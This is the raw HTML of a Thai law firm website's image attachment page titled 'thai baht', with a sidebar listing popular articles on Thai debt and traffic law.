<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_7{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.lawgeneration.net/">หน้าแรก</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="หน้าแรก" class="tdb-entry-crumb" href="https://www.lawgeneration.net/">หน้าแรก</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">thai baht</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lawgeneration.net/",
                                "name": "หน้าแรก"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lawgeneration.net/",
                                "name": "หน้าแรก"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "thai baht"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-attachment-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px}.td-theme-wrap .tdi_12{text-align:left}.tdi_12 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:26px!important;line-height:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:24px!important;line-height:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">thai baht</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_attachment_img tdi_13 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" >
<style>.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.lawgeneration.net/wp-content/uploads/2022/06/thai-baht.jpg" title="thai baht" rel="attachment"><img decoding="async" class="td-attachment-page-image" src="https://www.lawgeneration.net/wp-content/uploads/2022/06/thai-baht.jpg" alt="ทนายดนตร์ เกษมรัชดารักษ์" /></a></div></div><div class="tdb-attachment-pag-block td_block_wrap tdb_attachment_img_pagination tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>.tdb-attachment-pag-block{margin:10px 0 21px 0}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdi_15 .tdb-attachment-pag{width:100px;height:100px}.td-theme-wrap .tdi_15 .tdb-attachment-next{float:right}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-attachment-pag tdb-attachment-prev"><a href='https://www.lawgeneration.net/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81/lawyer-don-3/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="lawyer don 3" srcset="https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-150x150.jpg 150w, https://www.lawgeneration.net/wp-content/uploads/2022/05/lawyer-don-3-768x770.jpg 768w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="tdb-attachment-pag tdb-attachment-next"><a href='https://www.lawgeneration.net/%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%81/lawyer-2568/'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.lawgeneration.net/wp-content/uploads/2025/01/lawyer-2568-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="lawyer 2568" /></a></div></div></div></div></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_19 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_19" >
<style>.tdi_19 .td-image-wrap{padding-bottom:70%}.tdi_19 .entry-thumb{background-position:center 50%}.tdi_19 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_19 .td-image-container,.ie11 .tdi_19 .td-image-container{flex:0 0 auto}.tdi_19 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_19 .td-module-meta-info,.ie11 .tdi_19 .td-module-meta-info{flex:1}body .tdi_19 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_19 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_19 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_19 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_19 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_19 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_19 .td-post-vid-time{display:block}.tdi_19 .td-post-category:not(.td-post-extra-category){display:none}.tdi_19 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_19 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_19 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_19 .td-read-more{display:none}.tdi_19 .td-author-date{display:inline}.tdi_19 .td-post-author-name{display:none}.tdi_19 .entry-review-stars{display:inline-block}.tdi_19 .td-icon-star,.tdi_19 .td-icon-star-empty,.tdi_19 .td-icon-star-half{font-size:15px}.tdi_19 .td-module-comments{display:none}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_19 .td-block-title a,.tdi_19 .td-block-title span{text-transform:uppercase!important}.tdi_19 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_19 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_19 .td-module-meta-info{padding:0 0 0 13px}.tdi_19 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_19 .td-module-container:before{bottom:-10px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_19 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_19 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_19 .td_module_wrap{float:right}.tdi_19 .td-module-container:before{bottom:-13px}.tdi_19 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_19 .td_module_wrap .td-module-container:before{display:block!important}.tdi_19 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4625","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_flex_block_1";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "224";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "56";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_19 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89-%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%88%e0%b8%b0%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%9a%e0%b8%aa%e0%b8%b9%e0%b8%8d%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b9%84%e0%b8%a1%e0%b9%88/"  rel="bookmark" class="td-image-wrap " title="ลูกหนี้หายตัวไปติดต่อไม่ได้ เจ้าหนี้จะร้องขอให้เป็นคนสาบสูญได้หรือไม่" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2022/06/thai-baht.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%ab%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%84%e0%b8%94%e0%b9%89-%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b8%88%e0%b8%b0%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%9a%e0%b8%aa%e0%b8%b9%e0%b8%8d%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b9%84%e0%b8%a1%e0%b9%88/"  rel="bookmark" title="ลูกหนี้หายตัวไปติดต่อไม่ได้ เจ้าหนี้จะร้องขอให้เป็นคนสาบสูญได้หรือไม่">ลูกหนี้หายตัวไปติดต่อไม่ได้ เจ้าหนี้จะร้องขอให้เป็นคนสาบสูญได้หรือไม่</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทนายสระบุรี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2022/06/thai-baht.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%aa%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ทนายสระบุรี">ทนายสระบุรี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%82%e0%b8%b1%e0%b8%9a-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%84%e0%b8%ab%e0%b8%a1/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="เมาแล้วขับ ศาลริบรถได้ไหม" data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://www.youtube.com/watch?v=Km9sQ6C6GbU"data-video-rec="[base64]/[base64]"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2025/06/maxresdefault-696x392.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2025/06/maxresdefault.jpg" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                        <div class="td-post-vid-time">00:00:29</div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%82%e0%b8%b1%e0%b8%9a-%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%84%e0%b8%ab%e0%b8%a1/"  rel="bookmark" title="เมาแล้วขับ ศาลริบรถได้ไหม">เมาแล้วขับ ศาลริบรถได้ไหม</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.lawgeneration.net/offence-of-cheating-creditor/"  rel="bookmark" class="td-image-wrap " title="ลูกหนี้ยักย้ายถ่ายเททรัพย์สินหนีเจ้าหนี้" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2022/06/thai-baht.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/offence-of-cheating-creditor/"  rel="bookmark" title="ลูกหนี้ยักย้ายถ่ายเททรัพย์สินหนีเจ้าหนี้">ลูกหนี้ยักย้ายถ่ายเททรัพย์สินหนีเจ้าหนี้</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>            </div>
        </div>
        
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.lawgeneration.net/"><img class="td-retina-data" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" alt="" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>ทนายความและที่ปรึกษา</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696bde94d1b1f
    -->

    <script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
